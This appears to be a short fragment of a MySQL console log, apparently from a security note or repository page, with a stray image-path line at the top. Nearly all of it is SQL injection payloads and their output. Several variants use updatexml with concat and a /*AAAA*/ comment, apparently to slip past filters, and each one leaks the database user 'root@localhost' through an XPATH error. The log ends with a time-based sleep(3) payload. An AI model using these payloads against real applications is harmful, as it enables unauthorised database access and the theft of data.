 ERROR 1105 (HY000): XPATH syntax error: '~root@localhost'
mysql> select * from users where id = '1' -updatexml(1,concat(0x7e,user/*AAAA*/()),0)-'' ;
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost'
mysql> select * from users where id = '1' -updatexml(1,concat(0x7e,user/*AAAA*/()),0)-'' ;
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost'
mysql> select * from users where id = '1'-updatexml(1,concat(0x7e,user/*AAAA*/()),0)-'' ;
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost'
mysql> select * from users where id = '1'+updatexml(1,concat(0x7e,user/*AAAA*/()),0)-'' ;
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost'
mysql> select * from users where id = '1'+updatexml(1,concat(0x7e,user/*AAAA*/()),0)+'' ;
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost'
mysql> select * from users where id = '1'+ sleep(3);